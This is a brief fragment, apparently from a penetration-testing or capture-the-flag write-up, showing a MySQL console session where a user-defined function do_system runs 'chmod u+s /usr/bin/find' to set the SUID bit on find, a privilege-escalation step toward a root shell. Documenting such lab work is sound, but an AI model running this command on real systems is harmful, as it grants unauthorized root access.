 mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)